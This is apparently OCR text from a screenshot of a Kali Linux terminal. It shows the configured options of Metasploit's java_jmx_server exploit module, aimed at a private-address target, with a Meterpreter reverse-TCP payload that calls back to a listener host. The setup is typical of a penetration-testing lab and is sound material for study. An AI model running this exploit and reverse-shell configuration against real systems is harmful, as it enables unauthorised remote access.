 root@kali: ~
03:49 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~
Module options (exploit/multi/misc/java_jmx_server):
Name Current Setting Required Description
---- --------------- -------- -----------
JMXRMI jmxrmi yes The name where the JMX RMI inte
rface is bound
JMX_PASSWORD no The password to interact with a
n authenticated JMX endpoint
JMX_ROLE no The role to interact with an au
thenticated JMX endpoint
RHOSTS 192.168.0.141 yes The target host(s), range CIDR
identifier, or hosts file with syntax 'file:<path>'
RPORT 18983 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. Th
is must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificat
e (default is randomly generated)
URIPATH no The URI to use for this exploit
(default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.146.130 yes The listen address (an interface may b
e specified)
LPORT 2333 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)